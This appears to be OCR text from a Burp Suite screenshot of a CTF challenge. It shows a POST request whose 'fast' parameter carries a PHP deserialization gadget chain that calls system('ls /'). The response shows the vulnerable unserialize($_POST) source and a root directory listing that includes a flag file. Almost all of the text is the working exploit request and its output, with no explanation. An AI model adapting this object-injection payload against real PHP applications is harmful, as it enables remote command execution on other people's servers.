 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 7dc3e104-1404-4393-8f08-d7dfa36acb4a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 189
13
14 fast=
a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{
s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var"
;s:4:"ls /";}}}}}i:0;N;}
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="
color: #DD0000">"good&nbsp;job&nbsp;but&nbsp;nothing"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br /></span><span style="
color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;@</span><span
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><
span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><
span style="color: #DD0000">'fast'</span><span style="color: #007700">]);<br />
throw&nbsp;new&nbsp;</span><span style="color: #0000BB">Exception</span><span
style="color: #007700">(</span><span style="color: #DD0000">"Nope"</span><span
style="color: #007700">);</span>
12 </span>
13 </code>bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 start.sh
30 sys
31 tmp
32 usr
33 var
34 NewStar
Search... 0 matches
6,378 bytes | 37 millis
INSPECTOR